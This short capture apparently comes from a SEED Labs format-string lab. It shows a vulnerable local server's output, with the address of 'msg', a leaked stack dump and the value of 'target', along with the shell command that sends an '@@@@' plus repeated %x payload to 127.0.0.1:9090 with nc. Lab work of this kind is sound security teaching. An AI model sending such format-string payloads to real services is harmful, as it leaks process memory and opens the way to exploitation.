 The address of the 'msg' argument: 0xbfffe610
@@@@.bfffe610.b7f1c000.804871b.3.bfffe650.bfffec38.804872d.bfffe650.bfffe628.10.804864c.5040400.1707070d.10.3.82230002.0.0.0
.3fbf0002.100007f.0.0.40404040.2e78252e.252e7825.78252e78
The value of the 'target' variable (after): 0x11223344
/bin/bash 124x10
[01/03/23]seed@VM:~/fstring$ echo $(printf "@@@@").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x | nc -u 127.0.0.1 9090